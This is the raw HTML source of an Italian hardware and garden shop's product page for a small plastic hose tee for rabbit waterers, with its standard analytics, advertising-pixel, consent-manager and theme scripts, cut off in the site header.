

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html
body_size: 22446
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">

  <title>MM 10X10X10</title>
  <meta name="description" content="8010213001093">
  <meta name="keywords" content="In plastica. Utile per il collegamento idrico degli abbeveratoi.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">
    <meta property="og:title" content="MM 10X10X10">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8010213001093">
    <meta property="og:image" content="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"408"},"value":{"label":"value","value":0.429999999999999993338661852249060757458209991455078125},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"TEE PORTAGOMMA X TUBO CONIGLI"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":7336,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"MM 10X10X10","description":"8010213001093","keywords":"In plastica. Utile per il collegamento idrico degli abbeveratoi.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-408":true,"product-TEE PORTAGOMMA X TUBO CONIGLI":true,"product-id-category-71":true,"product-id-manufacturer-15":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"TEE PORTAGOMMA X TUBO CONIGLI","url":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769313550,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="0.349179">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="0.43">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.003000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-408 product-tee-portagomma-x-tubo-conigli product-id-category-71 product-id-manufacturer-15 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
